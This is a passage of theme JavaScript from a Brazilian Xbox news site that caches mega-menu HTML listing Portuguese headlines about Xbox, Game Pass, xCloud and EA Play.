                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/industria-de-jogos-pode-nunca-mais-ser-a-mesma-apos-futuras-mudancas-no-xbox-sugere-jornalista\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ind\u00fastria de jogos pode &#8220;nunca mais ser a mesma&#8221; ap\u00f3s futuras mudan\u00e7as no Xbox, sugere jornalista\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Xbox Games Showcase 2025\" title=\"Ind\u00fastria de jogos pode &#8220;nunca mais ser a mesma&#8221; ap\u00f3s futuras mudan\u00e7as no Xbox, sugere jornalista\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/06\/xbox-games-showcase-2025-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/\" class=\"td-post-category\" >Xbox<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/industria-de-jogos-pode-nunca-mais-ser-a-mesma-apos-futuras-mudancas-no-xbox-sugere-jornalista\/\"  rel=\"bookmark\" title=\"Ind\u00fastria de jogos pode &#8220;nunca mais ser a mesma&#8221; ap\u00f3s futuras mudan\u00e7as no Xbox, sugere jornalista\">Ind\u00fastria de jogos pode &#8220;nunca mais ser a mesma&#8221; ap\u00f3s futuras...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/clockwork-revolution-jogo-mais-ambicioso-inxile\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Clockwork Revolution ser\u00e1 o jogo mais ambicioso da inXile\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Neste domingo, 8 de junho, durante o Xbox Games Showcase, o time do Xbox apresentou mais detalhes sobre o mundo do Clockwork Revolution.\" title=\"Clockwork Revolution ser\u00e1 o jogo mais ambicioso da inXile\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/06\/Clockwork-Revolution-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/\" class=\"td-post-category\" >Xbox<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/clockwork-revolution-jogo-mais-ambicioso-inxile\/\"  rel=\"bookmark\" title=\"Clockwork Revolution ser\u00e1 o jogo mais ambicioso da inXile\">Clockwork Revolution ser\u00e1 o jogo mais ambicioso da inXile<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/anthem-revive-com-mod-sem-servidores-ea\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"F\u00e3 consegue jogar Anthem em servidor privado\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"O fim da linha est\u00e1 chegando para alguns jogos que est\u00e3o dispon\u00edveis no Xbox, j\u00e1 que eles ter\u00e3o seus servidores desativados em breve.\" title=\"F\u00e3 consegue jogar Anthem em servidor privado\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/07\/Anthem-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/\" class=\"td-post-category\" >Xbox<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/anthem-revive-com-mod-sem-servidores-ea\/\"  rel=\"bookmark\" title=\"F\u00e3 consegue jogar Anthem em servidor privado\">F\u00e3 consegue jogar Anthem em servidor privado<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/crimson-desert-lancamento-marco-e-vai-ao-ouro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Crimson Desert atingiu o estado Gold\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Em uma declara\u00e7\u00e3o, a desenvolvedora Pearl Abyss confirmou que o seu mais novo jogo, o Crimson Desert, atingiu o estado Gold.\" title=\"Crimson Desert atingiu o estado Gold\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/10\/Crimson-Desert-Pearl-Abyss-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/\" class=\"td-post-category\" >Xbox<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/crimson-desert-lancamento-marco-e-vai-ao-ouro\/\"  rel=\"bookmark\" title=\"Crimson Desert atingiu o estado Gold\">Crimson Desert atingiu o estado Gold<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 65306;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/versao-gratuita-do-xcloud-pode-ser-lancada-pelo-xbox-em-breve\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vers\u00e3o gratuita do xCloud pode ser lan\u00e7ada pelo Xbox em breve\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"O Xbox pode estar trabalhando em um plano do Game Pass voltado para jogos em nuvem!\" title=\"Vers\u00e3o gratuita do xCloud pode ser lan\u00e7ada pelo Xbox em breve\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/07\/xCloud-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/xcloud\/\" class=\"td-post-category\" >Cloud Gaming<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/versao-gratuita-do-xcloud-pode-ser-lancada-pelo-xbox-em-breve\/\"  rel=\"bookmark\" title=\"Vers\u00e3o gratuita do xCloud pode ser lan\u00e7ada pelo Xbox em breve\">Vers\u00e3o gratuita do xCloud pode ser lan\u00e7ada pelo Xbox em breve<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/19\/xbox-lancara-versao-do-xcloud-com-anuncios-ainda-em-2026\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Xbox lan\u00e7ar\u00e1 vers\u00e3o do xCloud com an\u00fancios ainda em 2026\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Parece que o aguardado recurso que permitir\u00e1 jogar qualquer jogo da sua biblioteca no xCloud chegar\u00e1 ainda em 2024!\" title=\"Xbox lan\u00e7ar\u00e1 vers\u00e3o do xCloud com an\u00fancios ainda em 2026\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/06\/xCloud-3-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/xcloud\/\" class=\"td-post-category\" >Cloud Gaming<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/19\/xbox-lancara-versao-do-xcloud-com-anuncios-ainda-em-2026\/\"  rel=\"bookmark\" title=\"Xbox lan\u00e7ar\u00e1 vers\u00e3o do xCloud com an\u00fancios ainda em 2026\">Xbox lan\u00e7ar\u00e1 vers\u00e3o do xCloud com an\u00fancios ainda em 2026<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/05\/xcloud-esta-chegando-em-tvs-da-hisense-streaming-estreara-no-google-tv-em-breve\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"xCloud est\u00e1 chegando em TVs da Hisense; streaming estrear\u00e1 no Google TV em breve\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"O xCloud pode chegar nas TVs da LG em breve!\" title=\"xCloud est\u00e1 chegando em TVs da Hisense; streaming estrear\u00e1 no Google TV em breve\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/10\/xCloud-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/xcloud\/\" class=\"td-post-category\" >Cloud Gaming<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/05\/xcloud-esta-chegando-em-tvs-da-hisense-streaming-estreara-no-google-tv-em-breve\/\"  rel=\"bookmark\" title=\"xCloud est\u00e1 chegando em TVs da Hisense; streaming estrear\u00e1 no Google TV em breve\">xCloud est\u00e1 chegando em TVs da Hisense; streaming estrear\u00e1 no Google...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/12\/04\/entre-erros-e-acertos-routine-e-um-respiro-de-ar-fresco-ao-genero-de-terror\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Entre erros e acertos, ROUTINE \u00e9 um respiro de ar fresco ao g\u00eanero de terror\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Entre erros e acertos, ROUTINE \u00e9 um respiro de ar fresco ao g\u00eanero de terror\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/12\/20251204_182306-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/xcloud\/\" class=\"td-post-category\" >Cloud Gaming<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/12\/04\/entre-erros-e-acertos-routine-e-um-respiro-de-ar-fresco-ao-genero-de-terror\/\"  rel=\"bookmark\" title=\"Entre erros e acertos, ROUTINE \u00e9 um respiro de ar fresco ao g\u00eanero de terror\">Entre erros e acertos, ROUTINE \u00e9 um respiro de ar fresco...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5218;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/04\/10\/eletronic-arts-confirma-aumento-de-preco-na-sua-assinatura-o-ea-play\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"SUBIU! Eletronic Arts confirma aumento de pre\u00e7o na sua assinatura, o EA Play\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/ea-play\/\" class=\"td-post-category\" >EA Play<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/04\/10\/eletronic-arts-confirma-aumento-de-preco-na-sua-assinatura-o-ea-play\/\"  rel=\"bookmark\" title=\"SUBIU! Eletronic Arts confirma aumento de pre\u00e7o na sua assinatura, o EA Play\">SUBIU! Eletronic Arts confirma aumento de pre\u00e7o na sua assinatura, o...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/02\/07\/madden-nfl-23-esta-chegando-ao-xbox-game-pass-via-ea-play-nesta-semana\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Madden NFL 23 est\u00e1 chegando ao Xbox Game Pass via EA Play nesta semana\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Madden NFL 23\" title=\"Madden NFL 23 est\u00e1 chegando ao Xbox Game Pass via EA Play nesta semana\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2023\/02\/Madden-NFL-23-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/ea-play\/\" class=\"td-post-category\" >EA Play<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/02\/07\/madden-nfl-23-esta-chegando-ao-xbox-game-pass-via-ea-play-nesta-semana\/\"  rel=\"bookmark\" title=\"Madden NFL 23 est\u00e1 chegando ao Xbox Game Pass via EA Play nesta semana\">Madden NFL 23 est\u00e1 chegando ao Xbox Game Pass via EA...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/01\/24\/ea-revela-novas-vantagens-para-assinantes-do-ea-play-game-pass-ultimate\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"EA revela novas vantagens para assinantes do EA Play\/Game Pass Ultimate\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/ea-play\/\" class=\"td-post-category\" >EA Play<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/01\/24\/ea-revela-novas-vantagens-para-assinantes-do-ea-play-game-pass-ultimate\/\"  rel=\"bookmark\" title=\"EA revela novas vantagens para assinantes do EA Play\/Game Pass Ultimate\">EA revela novas vantagens para assinantes do EA Play\/Game Pass Ultimate<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2022\/10\/20\/ea-quer-investir-mais-no-futebol-femino-mundial\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"EA quer investir mais no futebol feminino mundial\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Sam Kerr e Mbapp\u00e9 na capa de FIFA 23\" title=\"EA quer investir mais no futebol feminino mundial\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2022\/10\/fifa-23-feminino-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/ea-play\/\" class=\"td-post-category\" >EA Play<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2022\/10\/20\/ea-quer-investir-mais-no-futebol-femino-mundial\/\"  rel=\"bookmark\" title=\"EA quer investir mais no futebol feminino mundial\">EA quer investir mais no futebol feminino mundial<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73584;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/tres-novos-jogos-chegaram-no-game-pass-21-de-janeiro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TR\u00caS NOVOS JOGOS chegaram no Game Pass! &#8211; 21 de janeiro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Conforme revelado mais cedo, dois novos jogos chegaram no Game Pass hoje (06 de janeiro), o servi\u00e7o de jogos por assinatura do Xbox.\" title=\"TR\u00caS NOVOS JOGOS chegaram no Game Pass! &#8211; 21 de janeiro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/12\/game-pass-ultimate-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/game-pass\/\" class=\"td-post-category\" >Game Pass<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/tres-novos-jogos-chegaram-no-game-pass-21-de-janeiro\/\"  rel=\"bookmark\" title=\"TR\u00caS NOVOS JOGOS chegaram no Game Pass! &#8211; 21 de janeiro\">TR\u00caS NOVOS JOGOS chegaram no Game Pass! &#8211; 21 de janeiro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/death-stranding-directors-cut-chega-ao-xbox-game-pass\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Death Stranding Director&#8217;s Cut Chega ao Xbox Game Pass\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Death Stranding Director&#8217;s Cut Chega ao Xbox Game Pass\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2026\/01\/death-stranding-directors-cut-is-heading-to-xbox-game-pass-v0-pwijqecyrieg1-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/game-pass\/\" class=\"td-post-category\" >Game Pass<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/death-stranding-directors-cut-chega-ao-xbox-game-pass\/\"  rel=\"bookmark\" title=\"Death Stranding Director&#8217;s Cut Chega ao Xbox Game Pass\">Death Stranding Director&#8217;s Cut Chega ao Xbox Game Pass<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/xbox-game-pass-em-janeiro-de-2026-lista-completa-e-atualizada-com-waves-1-e-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Xbox Game Pass em Janeiro de 2026: Lista Completa e Atualizada com Waves 1 e 2!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Xbox Game Pass em Janeiro de 2026: Lista Completa e Atualizada com Waves 1 e 2!\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2026\/01\/death-stranding-xbox-game-pass-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/game-pass\/\" class=\"td-post-category\" >Game Pass<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/xbox-game-pass-em-janeiro-de-2026-lista-completa-e-atualizada-com-waves-1-e-2\/\"  rel=\"bookmark\" title=\"Xbox Game Pass em Janeiro de 2026: Lista Completa e Atualizada com Waves 1 e 2!\">Xbox Game Pass em Janeiro de 2026: Lista Completa e Atualizada...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/dois-novos-jogos-chegaram-no-game-pass-20-de-janeiro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"DOIS NOVOS JOGOS chegaram no Game Pass! &#8211; 20 de janeiro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"No YouTube, a publicadora No More Robots revelou um novo\u00a0trailer\u00a0do Little Rocket Lab, que chegar\u00e1 no Game Pass em outubro.\" title=\"DOIS NOVOS JOGOS chegaram no Game Pass! &#8211; 20 de janeiro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/05\/Game-Pass-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/game-pass\/\" class=\"td-post-category\" >Game Pass<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/dois-novos-jogos-chegaram-no-game-pass-20-de-janeiro\/\"  rel=\"bookmark\" title=\"DOIS NOVOS JOGOS chegaram no Game Pass! &#8211; 20 de janeiro\">DOIS NOVOS JOGOS chegaram no Game Pass! &#8211; 20 de janeiro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        